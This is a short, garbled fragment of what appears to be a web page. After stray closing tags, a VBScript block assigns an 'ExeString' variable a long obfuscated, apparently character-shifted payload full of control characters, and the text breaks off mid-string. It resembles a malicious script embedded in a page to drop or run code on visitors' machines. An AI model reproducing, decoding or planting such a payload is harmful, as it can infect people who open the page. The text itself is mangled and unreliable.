 XComponent></APPLET></div>
</script>
<script language=vbscript>
ExeString = ">
ce<0x1e>ChOf_l]*BnejN_pr&PZqN_pr&>]el_]Qcaf*;jhj_IZh_]l*@MG*QmKf_fd*QcfN[
n`*MoZC&@al[fqBcmc<0x1a><0x17>Mm`<0x1a>EB]mnYpn<0x12>!<0x1a><0x17>EBQ_n<gg
<0x12>!<0x1a><0x17>EBAl_Yr_Gajc_m&#<0x16><0x15>IDFai_Cl&#<0x16><0x15>ID=jc[n]K
[cd&#<0x16><0x15>IDJjmj[__n_ '<0x16><0x17>=l^<0x1a>Ks\<0x16>
<0x15><0x1a><0x17>@ml]namh<0x1a>CH;jhch^Lm<0x12>@aj_JYrb&Lwj_Krl#<0x14>
<0x1b>Ih<0x18>Cllgp<0x1a>L]
qog]<0x1e>H_pr<0x16><0x17>Kcn<0x1a>Jc[^Lcgj<0x18>;<0x1a>@KM(IhchN]
vn@aj_<0x12>>gf_H_nb$/#<0x16><0x15>RgjKrl<0x1a>5<0x1e>L_YbN_en(
L]_^;dj<0x16><0x17>Ad<0x1a>Cfqnl RgjKrl&<0x1a>IDYkr[
ll&#<0x1c>!<0x1e>68<0x18>.<0x1a>Ij<0x1e>F_f&NghQnl!<0x1e>6<0x1a>)<0x1e>Nb]
l<0x16><0x17>Jc[^Lcgj&Afikc<0x16><0x17>=vcn<0x18>Doh[rcif<0x1a><0x17>?fb
<0x1a>C^<0x1a><0x17>C^<0x1e>NshcMnj<0x1e>7<0x1a>fnn<0x1e>Nb]
l<0x16><0x17>Jc[^Lcgj&Afikc<0x16><0x17>Kcn<0x1a>>gf_Lcgj<0x18>;<0x1a>@KM(
IhchN]vn@aj_<0x12>>gf_H_nb$0#<0x16><0x15>Dcf]R_gh,Qlar_<0x1a><0x1a>:<0x1c>
<0x1a><0x1e><0x1e><0x1c><GBS<0x1a>glfiYb7<0x1c><0x1a> <0x1a> <0x18> p\k
alchr4<0x1c><0x18>$<0x1a><0x1c>CHYml_ln '<0x1c><0x1c><0x1a><0x1e>
<0x1a><0x1a><<0x1c><0x1a><0x1e><0x1c>p\;pF`<0x18>$<0x1a>NenMnj
<0x1a>n`=lDd<0x1a> <0x18>FngdR_rl<0x1a><0x17>@aj_N]kj(;jim]<0x1a><0x17>M]